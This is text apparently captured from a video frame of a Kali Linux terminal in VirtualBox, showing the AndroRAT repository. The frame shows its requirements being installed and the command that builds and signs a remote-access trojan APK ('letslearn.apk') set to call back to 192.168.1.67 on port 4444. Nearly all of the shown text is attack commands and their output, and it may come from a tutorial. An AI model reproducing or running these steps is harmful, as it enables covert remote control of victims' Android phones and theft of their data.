 Kali (Clean) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 2 1:58
kali@kali: ~/AndroRAT
File Actions Edit View Help
-rw-r--r-- 1 kali kali 2485 Mar 17 01:55 androRAT.py
drwxr-xr-x 7 kali kali 4096 Mar 17 01:55 Compiled_apk
drwxr-xr-x 8 kali kali 4096 Mar 17 01:55 .git
-rw-r--r-- 1 kali kali 99 Mar 17 01:55 .gitattributes
drwxr-xr-x 3 kali kali 4096 Mar 17 01:55 .github
-rw-r--r-- 1 kali kali 39 Mar 17 01:55 .gitignore
drwxr-xr-x 2 kali kali 4096 Mar 17 01:55 Jar_utils
-rw-r--r-- 1 kali kali 1054 Mar 17 01:55 LICENSE
-rw-r--r-- 1 kali kali 6596 Mar 17 01:55 README.md
-rw-r--r-- 1 kali kali 7 Mar 17 01:55 requirements.txt
drwxr-xr-x 2 kali kali 4096 Mar 17 01:55 Screenshots
-rw-r--r-- 1 kali kali 14249 Mar 17 01:55 utils.py
┌──(kali㉿kali)-[~/AndroRAT]
└─$ pip install -r requirements.txt
Defaulting to user installation because normal site-packages is not writeable
Requirement already satisfied: pyngrok in /home/kali/.local/lib/python3.10/site-packages (from -r requirements.txt (line 1)) (5.2.1)
Requirement already satisfied: PyYAML in /usr/lib/python3/dist-packages (from pyngrok->-r requirements.txt (line 1)) (6.0)
┌──(kali㉿kali)-[~/AndroRAT]
└─$ python3 androRAT.py --build -i 192.168.1.67 -p 4444 -o letslearn.apk
[INFO] Generating APK
[INFO] Building APK |
[SUCCESS] Successfully apk built in /home/kali/AndroRAT/letslearn.apk
[INFO] Signing the apk
[INFO] Signing Apk |
[SUCCESS] Successfully signed the apk letslearn.apk
┌──(kali㉿kali)-[~/AndroRAT]
└─$ ls -la
total 2364
drwxr-xr-x 10 kali kali 4096 Mar 17 01:58 .
drwx------ 22 kali kali 4096 Mar 17 01:57 ..
drwxr-xr-x 5 kali kali 4096 Mar 17 01:55 Android_Code
-rw-r--r-- 1 kali kali 2485 Mar 17 01:55 androRAT.py
drwxr-xr-x 7 kali kali 4096 Mar 17 01:55 Compiled_apk
drwxr-xr-x 2 kali kali 4096 Mar 17 01:57 Dumps
drwxr-xr-x 8 kali kali 4096 Mar 17 01:55 .git
-rw-r--r-- 1 kali kali 99 Mar 17 01:55 .gitattributes
drwxr-xr-x 3 kali kali 4096 Mar 17 01:55 .github
-rw-r--r-- 1 kali kali 39 Mar 17 01:55 .gitignore
drwxr-xr-x 2 kali kali 4096 Mar 17 01:55 Jar_utils
-rw-r--r-- 1 kali kali 2332330 Mar 17 01:58 letslearn.apk
-rw-r--r-- 1 kali kali 1054 Mar 17 01:55 LICENSE
drwxr-xr-x 2 kali kali 4096 Mar 17 01:57 __pycache__
-rw-r--r-- 1 kali kali 6596 Mar 17 01:55 README.md
-rw-r--r-- 1 kali kali 7 Mar 17 01:55 requirements.txt
drwxr-xr-x 2 kali kali 4096 Mar 17 01:55 Screenshots
-rw-r--r-- 1 kali kali 14249 Mar 17 01:55 utils.py
┌──(kali㉿kali)-[~/AndroRAT]
└─$
Right Ctrl
11:43 AM